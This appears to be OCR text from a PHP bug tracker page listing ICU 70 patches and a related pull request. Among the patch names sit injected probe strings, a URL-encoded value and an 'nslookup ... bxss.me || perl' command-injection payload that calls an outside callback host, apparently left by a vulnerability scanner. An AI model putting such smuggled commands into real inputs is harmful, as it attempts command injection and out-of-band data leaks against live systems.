
Patches
HcPcEgmp
(last revision 2021-10-31 03:47 UTC by sample at email do
%48%63%50%63%45%67%6D%70%22%6F%6E%6D%6F%75%73%
(nslookup hitdggtsokljmd761b.bxss.me||perl -e "gethostbyname('hitd
icu70betterpatch
(last revision 2021-10-30 19:21 UTC by jpbion at gm
icu70patch
(last revision 2021-10-30 13:57 UTC by jpbion at gmail do
Pull Requests
Pull requests:
[intl] Support ICU 70.1
(php-src/7596)
History
All
Comments
Changes
Git/SVN commits
Related r
[2021-10-30 19:19 UTC] jpbion at gmail dot com
I've included a better patch, which accounts for the I